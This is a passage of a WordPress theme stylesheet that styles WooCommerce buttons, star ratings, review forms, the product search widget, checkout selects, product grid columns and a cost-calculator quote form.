.btSoftRoundedButtonsdiv.woocommerce button.alt {
    border-radius: 3px;
    }
.woocommerce .btSidebar a.button:hover,
.woocommerce .btContent a.button:hover,
.woocommerce-page .btSidebar a.button:hover,
.woocommerce-page .btContent a.button:hover,
.woocommerce .btSidebar button[type="submit"]:hover,
.woocommerce .btContent button[type="submit"]:hover,
.woocommerce-page .btSidebar button[type="submit"]:hover,
.woocommerce-page .btContent button[type="submit"]:hover,
.woocommerce .btSidebar input.button:hover,
.woocommerce .btContent input.button:hover,
.woocommerce-page .btSidebar input.button:hover,
.woocommerce-page .btContent input.button:hover,
.woocommerce .btSidebar input.alt:hover,
.woocommerce .btContent input.alt:hover,
.woocommerce-page .btSidebar input.alt:hover,
.woocommerce-page .btContent input.alt:hover,
.woocommerce .btSidebar a.button.alt:hover,
.woocommerce .btContent a.button.alt:hover,
.woocommerce-page .btSidebar a.button.alt:hover,
.woocommerce-page .btContent a.button.alt:hover,
.woocommerce .btSidebar .button.alt:hover,
.woocommerce .btContent .button.alt:hover,
.woocommerce-page .btSidebar .button.alt:hover,
.woocommerce-page .btContent .button.alt:hover,
.woocommerce .btSidebar button.alt:hover,
.woocommerce .btContent button.alt:hover,
.woocommerce-page .btSidebar button.alt:hover,
.woocommerce-page .btContent button.alt:hover,
div.woocommerce a.button:hover,
div.woocommerce button[type="submit"]:hover,
div.woocommerce input.button:hover,
div.woocommerce input.alt:hover,
div.woocommerce a.button.alt:hover,
div.woocommerce .button.alt:hover,
div.woocommerce button.alt:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
.woocommerce .btSidebar a.checkout-button,
.woocommerce .btContent a.checkout-button,
.woocommerce-page .btSidebar a.checkout-button,
.woocommerce-page .btContent a.checkout-button,
.woocommerce .btSidebar input#place_order,
.woocommerce .btContent input#place_order,
.woocommerce-page .btSidebar input#place_order,
.woocommerce-page .btContent input#place_order,
.woocommerce .btSidebar input[name="save_address"],
.woocommerce .btContent input[name="save_address"],
.woocommerce-page .btSidebar input[name="save_address"],
.woocommerce-page .btContent input[name="save_address"],
div.woocommerce a.checkout-button,
div.woocommerce input#place_order,
div.woocommerce input[name="save_address"] {
    width: 100%;
    float: none;
    display: block;
    text-align: center !important;
    }

/* Star rating */
span.btNoStarRating {
    display: none;
    }
.star-rating:before {
    content: "\f005\f005\f005\f005\f005";
    letter-spacing: 3px;
    opacity: .2;
    }
.star-rating {
    overflow: hidden;
    position: relative;
    line-height: 1;
    font-family: FontAwesome;
    margin: 0;
    display: inline-block;
    }
.star-rating .rating {
    display: none;
    }
.star-rating span {
    overflow: hidden;
    top: 0;
    left: 0;
    position: absolute;
    }
.rtl .star-rating span {
    left: auto;
    right: 0;
    }
.star-rating span:before {
    content: "\f005\f005\f005\f005\f005";
    letter-spacing: 3px;
    color: #4eae4a;
    }
.header.large .star-rating {
    line-height: inherit;
    margin-top: 2px;
    }
.widget_recent_reviews .star-rating {
    font-size: 12px;
    }
.products .star-rating {
    margin: 7px 0 0;
    }
.widget_recent_reviews li a:after,
.widget_recent_reviews .reviewer:after {
    display: table;
    content: ' ';
    }

/* Comment stars */
p.stars {
    position: relative;
    letter-spacing: .25em;
    margin-bottom: 3em;
    }
p.stars a {
    display: inline-block;
    font-weight: 700;
    text-indent: -9999px;
    border-bottom: 0 !important;
    outline: 0;
    position: absolute;
    top: 0;
    left: 0;
    }
.rtl p.stars a {
    left: auto;
    right: 0;
    }
p.stars a:last-child {
    border-right: 0;
    }
p.stars a[class^="star-"]:after {
    font-family: FontAwesome;
    text-indent: 0;
    position: absolute;
    top: 0;
    left: 0;
    color: rgba(0,0,0,.1);
    }
.rtl p.stars a[class^="star-"]:after {
    left: auto;
    right: 0;
    }
p.stars a[class^="star-"].active:after,
p.stars a[class^="star-"]:hover:after {
    color: #4eae4a;
    }
p.stars a.star-1 {
    width: 1em;
    z-index: 10;
    }
p.stars a.star-1:after {
    content: "\f005";
    }
p.stars a.star-2 {
    width: 2em;
    z-index: 9;
    }
p.stars a.star-2:after {
    content: "\f005\f005";
    }
p.stars a.star-3 {
    width: 3em;
    z-index: 8;
    }
p.stars a.star-3:after {
    content: "\f005\f005\f005";
    }
p.stars a.star-4 {
    width: 4em;
    z-index: 7;
    }
p.stars a.star-4:after {
    content: "\f005\f005\f005\f005";
    }
p.stars a.star-5 {
    width: 5em;
    border: 0;
    z-index: 6;
    }
p.stars a.star-5:after {
    content: "\f005\f005\f005\f005\f005";
    }

/* Reviews */
#review_form_wrapper .comment-respond .form-submit input {
    width: auto;
    margin: 0 auto;
    }

/* Spin animation */
@-webkit-keyframes spin {
from {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -webkit-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

@-moz-keyframes spin {
from {
    -moz-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -moz-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

@keyframes spin {
from {
    -webkit-transform: rotateX(0);
    -moz-transform: rotateX(0);
    -ms-transform: rotateX(0);
    transform: rotateX(0);
    }
to {
    -webkit-transform: rotateX(100%);
    -moz-transform: rotateX(100%);
    -ms-transform: rotateX(100%);
    transform: rotateX(100%);
    }
}

/* Woo fonts */
@font-face {
    font-family: star;
    src: url(../../plugins/woocommerce/assets/fonts/star.eot);
    src: url(../../plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/star.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
    font-weight: 400;
    font-style: normal;
    }
@font-face {
    font-family: WooCommerce;
    src: url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot);
    src: url(../../plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(../../plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
    font-weight: 400;
    font-style: normal;
    }

/* Image lightbox */
.pswp__bg {
    background: rgba(0,0,0,.6);
    }

/* Search Widget */
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #181818 !important;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: inherit;
    width: 38px !important;
    height: 38px !important;
    min-width: auto !important;
    float: right;
    margin: -38px -38px 0 0;
    }
.btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #fff !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:before,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:before {
    font-family: FontAwesome;
    content: "\f002";
    line-height: 3;
    position: relative;
    top: auto;
    left: auto;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:hover,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:hover {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    background-color: transparent;
    }

/* Checkout Select Country */
form .form-row .select2-container .select2-selection--single {
    height: 3em;
    background-color: transparent;
    border: 2px solid #4eae4a;
    }
.btHardRoundedButtons form .form-row .select2-container .select2-selection--single {
    border-radius: 50px;
    padding-left: .8em;
    padding-right: .8em;
    }
.btSoftRoundedButtons form .form-row .select2-container .select2-selection--single {
    border-radius: 3px;
    }
.select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 2.8;
    padding: 0 .3em;
    }
.select2-container--default .select2-selection--single .select2-selection__arrow b {
    left: -20%;
    top: 90%;
    }
.select2-dropdown {
    border: 1px solid rgba(0,0,0,.1);
    }
.select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid rgba(0,0,0,.1);
    }
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected] {
    background-color: #4eae4a;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #181818 !important;
    overflow: inherit;
    width: 38px !important;
    height: 38px !important;
    min-width: auto !important;
    float: right;
    margin: -38px -38px 0 0;
    }
.btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"],
.btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"],
.btDarkSkin.btLightSkin .btDarkSkin .woocommerce-page .btSidebar .widget_product_search button[type="submit"] {
    color: #fff !important;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:before,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:before {
    font-family: FontAwesome;
    content: "\f002";
    position: relative;
    top: auto;
    left: auto;
    opacity: 1;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    transform: none;
    }
.woocommerce-page .btSidebar .widget_search .btSearch .btSearchInner button[type="submit"]:hover,
.woocommerce-page .btSidebar .widget_product_search button[type="submit"]:hover {
    -webkit-transform: none !important;
    -moz-transform: none !important;
    -ms-transform: none !important;
    transform: none !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    }

/* WooCommerce columns per row*/
.woocommerce-page ul.products.columns-2 li.product {
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    }
.woocommerce-page ul.products.columns-4 li.product {
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    }
.woocommerce-page ul.products.columns-5 li.product {
    -webkit-flex: 0 0 20%;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    }
.woocommerce-page ul.products.columns-6 li.product {
    -webkit-flex: 0 0 16.6666%;
    -ms-flex: 0 0 16.6666%;
    flex: 0 0 16.6666%;
    max-width: 16.6666%;
    }

/* Cost Calculator */
.btQuoteBooking .btContactNext {
    border-color: #4eae4a;
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btContactNext {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btContactNext {
    border-radius: 3px;
    }
.btQuoteBooking .btQuoteSlider {
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btQuoteSlider {
    border-radius: 50px;
    }
.btSoftRoundedButtons .btQuoteBooking .btQuoteSlider {
    border-radius: 3px;
    }
.btLightSkin .btQuoteBooking .btQuoteSlider,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSlider,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSlider {
    background: #fff;
    border: 1px solid rgba(0,0,0,.1);
    color: #181818;
    }
.btDarkSkin .btQuoteBooking .btQuoteSlider,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSlider,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSlider {
    background: rgba(255,255,255,.1);
    border: 1px solid rgba(255,255,255,.5);
    color: #fff;
    }
.btLightSkin .btQuoteBooking .btQuoteSwitch,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch {
    border: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch {
    border: 1px solid rgba(255,255,255,.5);
    }
.rtl .btQuoteBooking .btQuoteSwitch {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    }
.btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(0,0,0,.1);
    }
.btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch .btQuoteSwitchInner {
    background: rgba(255,255,255,.5);
    }
.btQuoteBooking .btQuoteSwitch.on {
    background: #fff;
    }
.btDarkSkin .btQuoteBooking .btQuoteSwitch.on,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch.on,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSwitch.on {
    background: rgba(255,255,255,.5);
    }
.btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner {
    background: #4eae4a;
    }
.rtl .btQuoteBooking .btQuoteSwitch.on {
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
    }
.btQuoteBooking input[type="text"],
.btQuoteBooking input[type="email"],
.btQuoteBooking input[type="password"],
.btQuoteBooking .btQuoteBooking textarea,
.btQuoteBooking .fancy-select .trigger,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    height: 3.2em;
    border-radius: 0;
    -webkit-transition: all 380ms ease;
    -moz-transition: all 380ms ease;
    transition: all 380ms ease;
    border-radius: 0 !important;
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btQuoteBooking input[type="text"]:focus,
.btQuoteBooking input[type="email"]:focus,
.btQuoteBooking input[type="password"]:focus,
.btQuoteBooking .btQuoteBooking textarea:focus,
.btQuoteBooking .fancy-select .trigger:focus,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText:focus,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:focus {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking input[type="text"]:hover,
.btQuoteBooking input[type="email"]:hover,
.btQuoteBooking input[type="password"]:hover,
.btQuoteBooking .btQuoteBooking textarea:hover,
.btQuoteBooking .fancy-select .trigger:hover,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText:hover,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText:hover {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    }
.btLightSkin .btQuoteBooking input[type="text"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="text"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="text"],
.btLightSkin .btQuoteBooking input[type="email"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="email"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="email"],
.btLightSkin .btQuoteBooking input[type="password"],
.btDarkSkin .btLightSkin .btQuoteBooking input[type="password"],
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking input[type="password"],
.btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    background: #fff;
    color: #181818;
    }
.btDarkSkin .btQuoteBooking input[type="text"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"],
.btDarkSkin .btQuoteBooking input[type="email"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"],
.btDarkSkin .btQuoteBooking input[type="password"],
.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"],
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"],
.btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea,
.btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    background-color: rgba(255,255,255,.1);
    color: #fff;
    }
.btQuoteBooking input[type="text"] .ddlabel,
.btQuoteBooking input[type="email"] .ddlabel,
.btQuoteBooking input[type="password"] .ddlabel,
.btQuoteBooking .btQuoteBooking textarea .ddlabel,
.btQuoteBooking .fancy-select .trigger .ddlabel,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText .ddlabel,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText .ddlabel {
    padding: .5em 1.5em;
    font-weight: 500;
    }
.btQuoteBooking input[type="text"]::placeholder,
.btQuoteBooking input[type="email"]::placeholder,
.btQuoteBooking input[type="password"]::placeholder,
.btQuoteBooking .btQuoteBooking textarea::placeholder,
.btQuoteBooking .fancy-select .trigger::placeholder,
.btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="text"]::placeholder,
.btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="email"]::placeholder,
.btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking input[type="password"]::placeholder,
.btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteBooking textarea::placeholder,
.btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .fancy-select .trigger::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadius .ddTitleText::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #fff;
    }
.btQuoteBooking .btQuoteItem textarea {
    border-radius: 0 !important;
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.btQuoteBooking .btQuoteItem textarea:focus {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking .btQuoteItem textarea:hover {
    -webkit-box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    box-shadow: 0 0 20px 0 rgba(0,0,0,.2) !important;
    }
.btLightSkin .btQuoteBooking .btQuoteItem textarea,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteItem textarea,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteItem textarea {
    background: #fff;
    color: #181818;
    }
.btDarkSkin .btQuoteBooking .btQuoteItem textarea,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea {
    background-color: rgba(255,255,255,.1);
    color: #fff;
    }
.btQuoteBooking .btQuoteItem textarea::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteItem textarea::placeholder {
    color: #fff;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    -webkit-box-shadow: 5px 0 0 #4eae4a inset,0 2px 10px rgba(0,0,0,.2);
    box-shadow: 5px 0 0 #4eae4a inset,0 2px 10px rgba(0,0,0,.2);
    }
.btLightSkin .btQuoteBooking .btQuoteWrapper:before,
.btDarkSkin .btLightSkin .btQuoteBooking .btQuoteWrapper:before,
.btLightSkin .btDarkSkin .btLightSkin .btQuoteBooking .btQuoteWrapper:before {
    border: 1px solid rgba(0,0,0,.1);
    }
.btDarkSkin .btQuoteBooking .btQuoteWrapper:before,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteWrapper:before,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteWrapper:before {
    border: 1px solid rgba(255,255,255,.5);
    }
.btQuoteBooking .ui-slider .ui-slider-handle {
    background: #4eae4a;
    }
.btQuoteBooking .btQuoteSliderValue {
    color: #fff;
    }
.bt_bb_color_scheme_5 .btQuoteBooking .btQuoteSliderValue,
.bt_bb_color_scheme_6 .btQuoteBooking .btQuoteSliderValue {
    color: #181818;
    }
.btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    color: #181818 !important;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    color: #fff !important;
    }
.rtl .btQuoteBooking .btQuoteSelect .ddTitle .ddTitleText .ddlabel {
    text-align: right;
    }
.btQuoteBooking .btQuoteSelect .ddTitle .arrow {
    right: 1.5em;
    }
.rtl .btQuoteBooking .ddChild ul li span {
    text-align: right;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    min-height: 0;
    height: 2.9em;
    }
.btQuoteBooking .ddTitleText.btNotSelected .ddlabel {
    color: #181818 !important;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel,
.btLightSkin .btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddTitleText.btNotSelected .ddlabel {
    color: #fff !important;
    }
.btQuoteBooking .btContactFieldMandatory .dd.ddcommon.borderRadius .ddTitleText {
    border: none !important;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1) !important;
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1) !important;
    }
.btQuoteBooking .btQuoteBookingForm {
    margin: 0 0 4em;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    color: #fff;
    background: #4eae4a;
    border-radius: 0;
    }
.btHardRoundedButtons .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    border-radius: 50px;
    overflow: hidden;
    }
.btSoftRoundedButtons .btQuoteBooking .btQuoteBookingForm .btQuoteTotal {
    border-radius: 3px;
    overflow: hidden;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    border-radius: 0;
    font-size: 1.5em;
    line-height: 2;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCalc {
    padding: 5px 3px 5px 20px;
    }
.btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCurrency {
    border-radius: 0;
    font-size: 1.5em;
    line-height: 2;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal .btQuoteTotalCurrency {
    padding: 5px 20px 5px 3px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal.currencyAfter .btQuoteTotalCurrency {
    padding: 5px 3px 5px 20px;
    }
.rtl .btQuoteBooking .btQuoteBookingForm .btQuoteTotal.currencyAfter .btQuoteTotalCalc {
    padding: 5px 20px 5px 3px;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError input,
.btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea {
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 2px solid #4eae4a !important;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus,
.btQuoteBooking .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus {
    border: none;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText {
    -webkit-box-shadow: 0 0 0 2px #4eae4a inset;
    box-shadow: 0 0 0 2px #4eae4a inset;
    }
.btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText {
    -webkit-box-shadow: 0 0 0 2px #181818 inset !important;
    box-shadow: 0 0 0 2px #181818 inset !important;
    }
.btQuoteBooking .btSubmitMessage {
    color: #4eae4a;
    }
.btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText,
.btQuoteBooking .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText {
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    box-shadow: 0 1px 5px rgba(0,0,0,.2) !important;
    }
.btQuoteBooking .btContactSubmit {
    font-size: .8em;
    height: 3.8em !important;
    padding: 0 3em;
    font-weight: 500;
    line-height: 1;
    height: 2.6em;
    margin: 5px 5px 0 30px;
    font-family: "Montserrat";
    color: #fff !important;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    }
.btQuoteBooking .btContactSubmit:hover {
    opacity: 1;
    text-shadow: none;
    border: none;
